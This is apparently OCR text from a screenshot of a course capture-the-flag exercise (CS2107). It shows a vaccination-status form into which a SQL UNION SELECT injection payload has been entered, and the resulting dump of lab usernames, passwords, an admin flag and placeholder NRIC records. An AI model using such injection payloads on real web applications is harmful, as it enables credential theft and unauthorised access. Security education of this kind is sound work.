 Vaccinated
' UNION SELECT 1,2, uname, peedoubleyou FROM use
Submit Query
Please click on the Get Captcha button each time
you want to submit the form. This message will
disappear if captcha is received successfully.
GET CAPTCHA
NRIC: Vaccination Status: Days Since Vaccination:
2 admin CS2107{un10n_5313ct_4tt4ck5_4r3_n0t_th4t_h4rd}
2 alice cs2107isreallythebest
2 bob cs2107isthebest
2 charlie wheregotassignmentsofunone
S1111111A vaccinated 5
S2222222B not vaccinated 0
S3333333C vaccinated 100
S4444444D vaccinated 8